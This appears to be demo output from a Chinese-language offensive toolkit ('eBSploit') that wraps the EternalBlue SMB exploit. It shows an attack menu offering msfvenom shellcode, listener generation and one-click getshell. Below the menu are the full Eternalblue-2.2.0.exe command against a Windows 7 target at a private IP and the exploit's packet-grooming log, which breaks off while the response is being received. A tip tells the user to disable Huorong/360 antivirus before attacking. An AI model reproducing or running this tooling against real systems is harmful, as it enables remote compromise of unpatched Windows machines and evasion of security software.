 [💀] Exploit_Menu:
[-------------------]
1. msfvenom_shellcode生成
2. msf监听脚本生成
3. EternalPulse攻击
4. 任意命令生成dll
5. Config配置修改
6. 一键Getshell!
[-------------------]
> 3
[+] 监听端口已开放,开始攻击!!
[!] Tips: 攻击前注意关闭火绒/360等杀软软件, 会拦截请求导致攻击失败
[+] 当前利用DLL文件: C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\x64.dll
--- 尝试进行永恒之蓝攻击 ---
[------------------]
Exploit Info:
[*] Command: Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp 192.168.174.138 --TargetPort 445 --Target WIN72K8R2
[*] Filters: ['Backdoor is already installed', '=-=-=-WIN-=-=-=']
[------------------]
[***] Output of running the command:
=====================
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
0x00000020  50 61 63 6b 20 31 00                             Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet